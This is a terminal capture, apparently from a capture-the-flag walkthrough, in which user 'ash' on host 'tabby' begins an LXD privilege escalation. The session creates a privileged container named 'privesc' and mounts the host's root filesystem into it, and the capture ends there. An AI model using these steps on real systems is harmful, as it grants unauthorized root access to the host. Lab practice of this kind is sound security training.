 ash@tabby:~$ lxc init alpine privesc -c security.privileged=true
Creating privesc
Error: No storage pool found. Please create a new storage pool
ash@tabby:~$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]:
Name of the storage backend to use (btrfs, dir, lvm, zfs, ceph) [default=zfs]:
Create a new ZFS pool? (yes/no) [default=yes]:
Would you like to use an existing empty block device (e.g. a disk or partition)? (yes/no) [default=no]
:
Size in GB of the new loop device (1GB minimum) [default=5GB]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like the LXD server to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
ash@tabby:~$ lxc init alpine privesc -c security.privileged=true
Creating privesc
ash@tabby:~$ lxc list
+---------+---------+------+------+-----------+-----------+
|  NAME   |  STATE  | IPV4 | IPV6 |   TYPE    | SNAPSHOTS |
+---------+---------+------+------+-----------+-----------+
| privesc | STOPPED |      |      | CONTAINER | 0         |
+---------+---------+------+------+-----------+-----------+
ash@tabby:~$ lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
Device host-root added to privesc
ash@tabby:~$